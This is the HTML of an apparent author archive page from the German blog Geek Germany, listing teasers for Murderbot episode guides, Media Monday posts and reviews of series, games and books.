					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/06/ocBj6Un-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x06/" title="Murderbot (Folge 1&#215;06)">
				Murderbot (Folge 1&#215;06)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Folge 6 von Murderbot (»Befehlskette«) ist ein Wechselbad der Gefühle. Murderbot agiert in seinen drei Rollen als Helfer, Fremdling …</p>

								<a class="more-link" title="Murderbot (Folge 1&#215;06)"
				href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x06/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-88995"
	class="archive-layout-two post-88995 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x05/" title="Murderbot (Folge 1×05)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/06/Murderbot-Folge-1×05-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x05/" title="Murderbot (Folge 1×05)">
				Murderbot (Folge 1×05)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Folge 5 von Murderbot (»Abtrünnig«) liefert endlich den großen Knall: Murderbots Geheimnis fliegt auf, hui! Und irgendwo explodiert auch ganz</p>

								<a class="more-link" title="Murderbot (Folge 1×05)"
				href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x05/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-88932"
	class="archive-layout-two post-88932 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x04/" title="Murderbot (Folge 1&#215;04)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/06/Murderbot-1x04-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x04/" title="Murderbot (Folge 1&#215;04)">
				Murderbot (Folge 1&#215;04)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>In Folge 4 von Murderbot (»Fluchtgeschwindigkeit«) brennt nicht nur Murderbots Eingangsbuchse, sondern auch das Drama. Ein feindliches Override-Modul zwingt Murderbot in den</p>

								<a class="more-link" title="Murderbot (Folge 1&#215;04)"
				href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x04/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-88901"
	class="archive-layout-two post-88901 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x03/" title="Murderbot (Folge 1×03)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/06/Murderbot-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x03/" title="Murderbot (Folge 1×03)">
				Murderbot (Folge 1×03)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>In Episode 3 von Murderbot (»Risikobewertung«) untersucht das Team von PreservationAux das rätselhafte DeltFall-Habitat. Dabei stolpert Murderbot über Leichen und tote SecUnits,</p>

								<a class="more-link" title="Murderbot (Folge 1×03)"
				href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x03/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-88867"
	class="archive-layout-two post-88867 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x02/" title="Murderbot (Folge 1&#215;02)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/06/Murderbot-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x02/" title="Murderbot (Folge 1&#215;02)">
				Murderbot (Folge 1&#215;02)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>In der zweiten Folge von Murderbot (»Augenkontakt«) tauchen wir tiefer in Murderbots psychische Landschaft ein (Sex = »Ugh!«) und sehen, wie die</p>

								<a class="more-link" title="Murderbot (Folge 1&#215;02)"
				href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x02/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-88830"
	class="archive-layout-two post-88830 post type-post status-publish format-standard has-post-thumbnail hentry category-episodenguide-serien tag-murderbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x01/" title="Murderbot (Folge 1&#215;01)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/05/Murderbot-1x01-1-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x01/" title="Murderbot (Folge 1&#215;01)">
				Murderbot (Folge 1&#215;01)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Am 16. Mai 2025 startete mit Murderbot die Serien-Adaption der preisebehäuften Killerbot-Romanreihe von Martha Wells auf Apple TV+. Im Mittelpunkt steht ein soziophober</p>

								<a class="more-link" title="Murderbot (Folge 1&#215;01)"
				href="https://www.geek-germany.de/episodenguide-murderbot-folge-1x01/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-88709"
	class="archive-layout-two post-88709 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-724/" title="Media Monday #724">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-724/" title="Media Monday #724">
				Media Monday #724				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #724"
				href="https://www.geek-germany.de/media-monday-724/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-88662"
	class="archive-layout-two post-88662 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-killerbot tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-killerbot-reihe-band-4-systemkollaps/" title="Killerbot-Reihe (Band 4): Systemkollaps">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/05/Systemkollaps-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-killerbot-reihe-band-4-systemkollaps/" title="Killerbot-Reihe (Band 4): Systemkollaps">
				Killerbot-Reihe (Band 4): Systemkollaps				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 12. März 2025</p>

								<a class="more-link" title="Killerbot-Reihe (Band 4): Systemkollaps"
				href="https://www.geek-germany.de/review-buch-killerbot-reihe-band-4-systemkollaps/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-88225"
	class="archive-layout-two post-88225 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-716/" title="Media Monday #716">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-716/" title="Media Monday #716">
				Media Monday #716				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird ein</p>

								<a class="more-link" title="Media Monday #716"
				href="https://www.geek-germany.de/media-monday-716/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-78583"
	class="archive-layout-two post-78583 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-actionreiche-serien tag-lady-narmora tag-oktober-2023 tag-packende-serien tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-star-wars-ahsoka/" title="Star Wars: Ahsoka">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/10/Star-Wars-Ahsoka-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-star-wars-ahsoka/" title="Star Wars: Ahsoka">
				Star Wars: Ahsoka				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 28.02.2025 (physisch)</p>

								<a class="more-link" title="Star Wars: Ahsoka"
				href="https://www.geek-germany.de/review-serie-star-wars-ahsoka/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-87776"
	class="archive-layout-two post-87776 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-ready-or-not-home-invasion/" title="Ready or Not: Home Invasion">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/01/Ready-or-Not-Home-Invasion-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-ready-or-not-home-invasion/" title="Ready or Not: Home Invasion">
				Ready or Not: Home Invasion				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 24. Juli 2024</p>

								<a class="more-link" title="Ready or Not: Home Invasion"
				href="https://www.geek-germany.de/review-game-ready-or-not-home-invasion/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-87741"
	class="archive-layout-two post-87741 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-squid-game tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-squid-game-staffel-2/" title="Squid Game (Staffel 2)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/01/Squid-Game-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-squid-game-staffel-2/" title="Squid Game (Staffel 2)">
				Squid Game (Staffel 2)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 26. Dezember 2024</p>

								<a class="more-link" title="Squid Game (Staffel 2)"
				href="https://www.geek-germany.de/review-serie-squid-game-staffel-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-87619"
	class="archive-layout-two post-87619 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-duestere-games tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-threshold/" title="Threshold">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/01/Threshold-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-threshold/" title="Threshold">
				Threshold				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 19. November 2024</p>

								<a class="more-link" title="Threshold"
				href="https://www.geek-germany.de/review-game-threshold/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-87500"
	class="archive-layout-two post-87500 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-ernsthafte-games tag-totman-gehend tag-verzwickte-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-ready-or-not-dark-waters/" title="Ready or Not: Dark Waters">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2025/01/Ready-or-not-Dark-Waters-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-ready-or-not-dark-waters/" title="Ready or Not: Dark Waters">
				Ready or Not: Dark Waters				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 10. Dezember 2024</p>

								<a class="more-link" title="Ready or Not: Dark Waters"
				href="https://www.geek-germany.de/review-game-ready-or-not-dark-waters/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-87087"
	class="archive-layout-two post-87087 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-geek-germany tag-jahresrueckblick tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2024/" title="Totman Gehends Jahresrückblick 2024">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/12/Totman-Gehends-Jahresrueckblick-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2024/" title="Totman Gehends Jahresrückblick 2024">
				Totman Gehends Jahresrückblick 2024				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>&nbsp; Welcome back zum spartanischen Jahresrückblick. Augenschonend in unsortierter Listenform mit den jeweiligen TOP 3 am Ende.  Games Neben neuem</p>

								<a class="more-link" title="Totman Gehends Jahresrückblick 2024"
				href="https://www.geek-germany.de/feature-totman-gehends-jahresrueckblick-2024/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-87225"
	class="archive-layout-two post-87225 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-704/" title="Media Monday #704">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-704/" title="Media Monday #704">
				Media Monday #704				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird</p>

								<a class="more-link" title="Media Monday #704"
				href="https://www.geek-germany.de/media-monday-704/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-87059"
	class="archive-layout-two post-87059 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-arcane tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-arcane-staffel-2/" title="Arcane (Staffel 2)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/12/Arcane-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-arcane-staffel-2/" title="Arcane (Staffel 2)">
				Arcane (Staffel 2)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 23. November 2024 auf Netflix</p>

								<a class="more-link" title="Arcane (Staffel 2)"
				href="https://www.geek-germany.de/review-serie-arcane-staffel-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-86931"
	class="archive-layout-two post-86931 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-duestere-games tag-tiefgruendige-games tag-totman-gehend tag-unheimliche-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-silent-hill-2/" title="Silent Hill 2">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/12/Silent-Hill-2-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-silent-hill-2/" title="Silent Hill 2">
				Silent Hill 2				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 7. September 2024</p>

								<a class="more-link" title="Silent Hill 2"
				href="https://www.geek-germany.de/review-game-silent-hill-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-86632"
	class="archive-layout-two post-86632 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-duestere-games tag-totman-gehend tag-unheimliche-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-mouthwashing/" title="Mouthwashing">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/11/Mouthwashing-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-mouthwashing/" title="Mouthwashing">
				Mouthwashing				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 26. September 2024</p>

								<a class="more-link" title="Mouthwashing"
				href="https://www.geek-germany.de/review-game-mouthwashing/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-84845"
	class="archive-layout-two post-84845 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-futuristische-serien tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-the-acolyte/" title="The Acolyte">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/08/The-Acolyte-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-the-acolyte/" title="The Acolyte">
				The Acolyte				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 17. Juli 2024 auf Disney+</p>

								<a class="more-link" title="The Acolyte"
				href="https://www.geek-germany.de/review-serie-the-acolyte/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-84001"
	class="archive-layout-two post-84001 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-halo-staffel-2/" title="Halo (Staffel 2)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/07/Halo-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-halo-staffel-2/" title="Halo (Staffel 2)">
				Halo (Staffel 2)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 15. August 2024</p>

								<a class="more-link" title="Halo (Staffel 2)"
				href="https://www.geek-germany.de/review-serie-halo-staffel-2/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-84608"
	class="archive-layout-two post-84608 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-review-anime tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-anime-black-jack-ova/" title="Black Jack OVA">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/08/Black-Jack-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-anime-black-jack-ova/" title="Black Jack OVA">
				Black Jack OVA				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 7. Juni 2024</p>

								<a class="more-link" title="Black Jack OVA"
				href="https://www.geek-germany.de/review-anime-black-jack-ova/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-83642"
	class="archive-layout-two post-83642 post type-post status-publish format-standard has-post-thumbnail hentry category-geek-germany tag-media-monday tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/media-monday-675/" title="Media Monday #675">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/02/Media-Monday-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/media-monday-675/" title="Media Monday #675">
				Media Monday #675				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. Dezember 2017 nimmt Geek Germany am Media Monday teil, der jede Woche vom Medienjournal ausgerichtet wird. Dabei wird</p>

								<a class="more-link" title="Media Monday #675"
				href="https://www.geek-germany.de/media-monday-675/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-38310"
	class="archive-layout-two post-38310 post type-post status-publish format-standard has-post-thumbnail hentry category-games category-review-games tag-duestere-games tag-einzigartige-games tag-fabelwesen tag-fabelwesen-games tag-goetter tag-goetter-games tag-hellblade tag-packende-games tag-totman-gehend tag-wikinger tag-wikinger-games"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-game-hellblade-senuas-sacrifice/" title="Hellblade: Senua&#8217;s Sacrifice">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/06/PGFc0Gk-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-game-hellblade-senuas-sacrifice/" title="Hellblade: Senua&#8217;s Sacrifice">
				Hellblade: Senua&#8217;s Sacrifice				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 4. Dezember 2018</p>

								<a class="more-link" title="Hellblade: Senua&#8217;s Sacrifice"
				href="https://www.geek-germany.de/review-game-hellblade-senuas-sacrifice/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-83310"
	class="archive-layout-two post-83310 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-star-wars-the-bad-batch tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-star-wars-the-bad-batch-staffel-3/" title="Star Wars: The Bad Batch (Staffel 3)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/05/The-Bad-Batch-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-star-wars-the-bad-batch-staffel-3/" title="Star Wars: The Bad Batch (Staffel 3)">
				Star Wars: The Bad Batch (Staffel 3)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 1. Mai 2024</p>

								<a class="more-link" title="Star Wars: The Bad Batch (Staffel 3)"
				href="https://www.geek-germany.de/review-serie-star-wars-the-bad-batch-staffel-3/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-83197"
	class="archive-layout-two post-83197 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-futuristische-serien tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-3-body-problem/" title="3 Body Problem">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2024/05/3-Body-Problem-390x205.jpeg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-3-body-problem/" title="3 Body Problem">
				3 Body Problem				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 31. März 2024 auf Netflix</p>

								<a class="more-link" title="3 Body Problem"
				href="https://www.geek-germany.de/review-serie-3-body-problem/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-78859"
	class="archive-layout-two post-78859 post type-post status-publish format-standard has-post-thumbnail hentry category-neue-filme tag-oktober-2023 tag-ruhige-filme tag-totman-gehend tag-verwirrende-filme"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-something-in-the-dirt/" title="Something in the Dirt">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2023/10/Something-in-the-Dirt-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-something-in-the-dirt/" title="Something in the Dirt">
				Something in the Dirt				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 25. April 2024</p>

								<a class="more-link" title="Something in the Dirt"
				href="https://www.geek-germany.de/review-film-something-in-the-dirt/">
					<span>» mehr</span>
				</a>
								</div>
